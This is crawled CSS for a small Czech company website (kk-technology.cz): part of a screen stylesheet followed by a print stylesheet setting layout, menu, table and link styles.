div > div#fixme2 { position: fixed; }
div > div#fixme3 { position: fixed; }


#menubar {float: left; background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px;}

#frame_right{float: left; width: 240px; font-size: 11px; 
color: rgb(74,87,120); padding: 5px; margin-top: 10px; padding-left: 10px;}
#frame_right p{margin:0;}
#frame_right a{font-weight: normal;}
#frame_right a:hover{color: #999;}

#frame{float: left; width: 550px; padding: 18px; font-size: 13px; margin: 0; margin-top: 10px; margin-bottom: 10px; }
#frame p {}
#frame p a {}
#frame img {position:static; border: 0; margin-right:5px;}

#show_page {float: left; text-align: justify; background-color: transparent; margin:0; margin-bottom: 30px; color: rgb(30,30,30);}
#section_name {color: rgb(30,30,30); font-size: 14px; text-align: left; 
              margin-bottom: 6px; font-weight: bold;}
#show_page a{color: #000; font-weight: normal;}
#show_page a:hover{color:#333; text-decoration: underline;}
#submenu_content{float: left; width: 550px; height: auto; 
                padding: 0;color: #111;  border-top: 1px solid #ccc;
								text-align: left; font-size: 10px;}
#submenu_content a img{float: none; width: 255px; border: 1px solid rgb(230,230,230); margin-bottom: 5px;}
#submenu_content a:hover img{float: none; width: 255px; border: 1px solid rgb(130,130,130);}

.submenu_layout{float: left; width: 254px; height: expression(this.scrollHeight < 150? "150px" : "auto" ); height: 170px; min-height: 150px; 
              display: block; margin-top: 10px; margin-right: 20px; _margin: 8px; margin-bottom:0; text-align: justify;
              border-bottom: 1px solid rgb(210,210,210);}
.submenu_layout p{ color: white;}
.submenu_layout a{font-size: 10px;}
.submenu_layout a:hover{color: rgb(30,30,30);}
.submenu_name a{width: 100%; font-weight: bold; float: left; color: rgb(44,44,44); text-align: left; padding-bottom: 5px; font-size: 11px;}
#frame .submenu_layout a{text-decoration: none; font-weight: bold;}

#foot {color: #A48569;/*#9F8F5E*/; font-size: 10px; height: 20px; background-image: url(../img/footer.jpg); width: 900px;
color: #EEEEEE; margin: 0 auto; padding-top: 5px;}

.vtop td{vertical-align: top; border-bottom: 1px solid rgb(210,210,210); padding: 3px 0 3px 0px;}

#menuBottom {margin-left: 20px; float: left; width: 100%; font-size: 10px;}
#menuBottom .inner a{float: left; color: #D0D0D0;}
#menuBottom .inner a:hover{color: #FFF}
#menuBottom .inner_active a{float: left; color: #A0A0A0;}
#menuBottom .inner_active a:hover{color: #FFF}

#menuBottom .separator {float: left; margin: 0 5px 0 5px;}

#copyright {float: left; text-align: right; width: 880px; color: #aaa; margin-top: 3px;}
#copyright a {color: #D0D0D0;}


a {text-decoration: none; font-weight: bold; color: rgb(75,67,108);}
a:hover {color: gray; background-color: transparent;}
.odkazy {font-size: 10px; text-decoration: underline; font-weight: normal;}

/* 3. text styling rules */
p {display: block; padding: 0; margin: 0 0 4px 0; /*text-indent: 20px;*/}
.b {font-weight: bold;}
.up {font-size: 6px;}
h1, h2, h3, h4, h5, h6 {padding-top: 10px; padding-bottom: 6px; margin: 0;}
h3,h4,h5{color: #e8e8e8;/*#B17C2C;*/}
h3{font-size: 16px;}
h4{font-size: 14px; text-decoration: underline;}
h5{font-size: 12px;}
h6{font-size: 10px; text-decoration: underline;}

.suggest {
  position: relative;
  background-color: #fff;
  z-index: 6000;
  margin: 0;
  padding: 0;
  list-style-type: none;
  line-height: 150%;
  cursor: default;
  visibility: hidden;
  border: 1px solid #ddd;
}
.suggest li {padding: 0 3px 0 3px;}
.suggest li:hover {background-color: #ccc;}



/* tables */
table {}
tr.odd {background-color: #4A5778;}
tr {padding:0;margin:0;}
th {}
td {padding:0; margin: 0;vertical-align: top;}
td.b {font-weight: bold;}
td.tran {background-color: transparent;}
.left {float: left; padding-right: 15px; _padding-bottom: 5px; padding-top: 10px;}
.leftnd {float: left; padding-left: 50px;}
.right {float: right; padding-left: 15px; _padding-bottom: 5px; padding-top: 10px;}
.clear {background-color: transparent;}
.hidden {display: none;}
.save input {margin-right: 5px; padding: 3px; line-height: 15px;}

.reference {border-top: 1px solid gray; border-left: 1px solid gray;}
.reference td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px;}

.kontakty {border-top: 1px solid gray; border-left: 1px solid gray;}
.kontakty td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px; font-size: 10px;}
.vyrobky img {padding:0; border:0; margin:0;}
.vyrobky li {padding: 3px;}

.lupa img:hover{background-image: url(../img/lupa.gif); background-position: bottom left; background-repeat: no-repeat;}
.numbers {float: left; width: 275px;}
.numbers tr{border-bottom: 1px solid gray;}
.numbers td{padding: 2px; padding-left: 10px; padding-right: 10px;}
.numbers .name{width: 250px; }

--- FILE ---
content_type: text/css
request_url: http://kk-technology.cz/style/style_print.css
body_size: 1659
content:
/*
* 2007-06-17 by Petr Jirik. all rights reserved.
*/

/* 1. general rules */
body {margin: 0 auto; padding: 0; font-family: tahoma, verdana, helvetica, sans-serif; color: rgb(30,30,30); 
font-size: 12px;}
a[href^='http:'] {background-image: url("../img/link-out.gif"); padding-right: 10px; background-position: top right; background-repeat: no-repeat;}
a[href^='mailto:'] {background-image: url("../img/link-mail.gif"); padding-right: 10px; background-position: top right; background-repeat: no-repeat;}

a img {border: 0;}
ul {padding-left:15px; margin-left: 0;}
ol {padding-left: 21px; _padding-left: 21px; margin-left: 0; margin-top: 0;}
ol li {margin:0;padding:0; font-size: 10px;}
li {text-align: justify; margin-bottom: 3px;}
/*.inlineimg {vertical-align: middle;}*/

/* 2. layout + links */
#page {float: none; margin: 0px auto;
text-align:left;}
#logo {display: none;}
#logo_print{font-size: 18px; color: rgb(75,67,108)}
#dec {display: none;}
/* menu */
ul.dropdown,
ul.dropdown li,
ul.dropdown ul { display: none;
 }

#layer_right{display:none;}
#search_tab {display: none}

/* ###################### TREE STYLE ####################################### */
#tree{display: none;}
#global_links{color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-bottom: 6px; padding-top: 20px;}


.search_result{padding: 10px; margin-bottom: 5px; color: rgb(30,30,30);
width: auto; font-size: 12px; text-align: justify;}
.search_result a{}
.search_result a:hover{color: rgb(44,107,149);}
#search_message{font-size: 14px; color: rgb(30,30,30); padding: 10px;}

#header{float: left; width: 900px; height: 3px;  margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/header.jpg);
      }

#body{float: left; text-align: left;
      padding: 0 14px 0 14px; width: 872px;
      }
#main {width: 860px; margin-top: 10px;}
#main td{width: 33%; vertical-align: top; border-right: 1px solid rgb(220,220,220); padding: 10px; padding-top: 0;}
#footer{float: left; width: 900px; height: 35px; text-align: left;
      border: 0;
      }


#content{float: left; border:0; margin: 0 auto; font-style: normal; 
font-family: tahoma, verdana, helvetica, sans-serif; font-size: 12px;
}

#frame_right{display: none;}

#frame{float: none; width: 820px; padding: 18px;
font-size: 13px; margin: 0;}
#frame p {margin-top: 10px;}
#frame p a {font-size: 12px;}
#frame a {text-decoration: underline;}
#frame img {position:static; border: 0; margin-right:5px; margin-bottom: 5px;}

#show_page {float: none; text-align: justify; margin-bottom: 10px; color: rgb(30,30,30);}
#section_name {color: rgb(30,30,30); font-size: 14px; text-align: left; 
              margin-bottom: 6px; font-weight: bold;}
#show_page a{text-decoration: underline; color: #000; font-weight: normal; font-size: 12px;}
#show_page a:hover{color:#999; text-decoration: none;}
#submenu_content{float: left; width: 850px; height: auto; 
                padding: 0;color: #111;  border-top: 1px solid #ccc;
								text-align: left; font-size: 10px;}
#submenu_content a img{float: none; width: 255px; border: 1px solid rgb(230,230,230);}
#submenu_content a:hover img{float: none; width: 255px; border: 1px solid rgb(193,155,58);}

.submenu_layout{float: left; width: 255px; height: expression(this.scrollHeight < 150? "150px" : "auto" ); min-height: 150px; 
              display: block; margin-top: 10px; margin-right: 20px; _margin: 8px; margin-bottom:0; text-align: justify;
              border-bottom: 1px solid rgb(210,210,210);}
.submenu_layout p{ color: white;}
.submenu_layout a{font-size: 10px; font-weight: normal;}
.submenu_layout a:hover{color: rgb(193,155,58);}
.submenu_name a{width: 100%; float: left; color: rgb(44,107,149); text-align: left; padding-bottom: 5px; font-size: 11px;}
#frame .submenu_layout a{text-decoration: none; font-weight: normal;}

#foot {position: static; margin-top: 0px; width: 100%; clear: both;color: #A48569;/*#9F8F5E*/; font-size: 10px;
color: #EEEEEE;}

.vtop td{vertical-align: top; border-bottom: 1px solid rgb(210,210,210); padding: 3px 0 3px 0px;}

#copyright {float: left; text-align: left; width: 100%; margin: 3px 0 10px 20px; color: #ccc;}
#copyright a {color: #D0D0D0;}


a {text-decoration: none; font-weight: bold; color: rgb(75,67,108);}
a:hover {color: gray; background-color: transparent;}
.odkazy {font-size: 10px; text-decoration: underline; font-weight: normal;}

/* 3. text styling rules */
p {display: block; padding: 0; margin: 0 0 4px 0; /*text-indent: 20px;*/}
.b {font-weight: bold;}
.up {font-size: 6px;}
h1, h2, h3, h4, h5, h6 {padding-top: 10px; padding-bottom: 6px; margin: 0;}
h3,h4,h5{color: #e8e8e8;/*#B17C2C;*/}
h3{font-size: 16px;}
h4{font-size: 14px; text-decoration: underline;}
h5{font-size: 12px;}
h6{font-size: 10px; text-decoration: underline;}


/* tables */
table {margin: 3px;}
tr.odd {background-color: #4A5778;}
tr {}
th {padding: 2px;}
td {padding: 2px; vertical-align: top;}
td.b {font-weight: bold;}
td.tran {background-color: transparent;}
.left {float: left; padding-right: 15px; _padding-bottom: 5px; padding-top: 10px;}
.leftnd {float: left; padding-left: 50px;}
.right {float: right; padding-left: 15px; _padding-bottom: 5px; padding-top: 10px;}
.clear {background-color: transparent;}
